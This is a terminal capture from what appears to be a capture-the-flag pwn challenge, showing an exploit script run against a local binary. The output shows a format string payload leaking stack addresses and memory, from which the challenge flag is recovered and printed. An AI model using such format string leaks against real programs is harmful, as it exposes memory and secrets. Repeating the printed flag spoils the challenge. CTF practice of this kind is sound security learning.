 ┌──(env)─(kali㉿kali)-[~/Desktop/Airange/Pwn/Chall]
└─$ python Exploit.py
[+] Starting local process './chall.unknown': pid 164429
[*] Process './chall.unknown' stopped with exit code 0 (pid 164429)
[*] Raw output:
 Enter input: AAAA.0x5570fe39c6b1.0x7d676e3137616d.0x1c6394f.0x5570fe39c6e8.0x4.0x3e8.0x7ffe1ae647b0.0x6d6f537b6761
6c66.0x465f793534335f65.0x676e3137616d726f.0x7d.0x7ffe1ae648b0.0x5570e3b97209.0x2e70252e41414141.0x70252e70252e7025
.0x252e70252e70252e.0x2e70252e70252e70
You can access the hidden flag now, use a format string vulnerability!
[+] Flag found: flag{Some_345y_Forma71ng}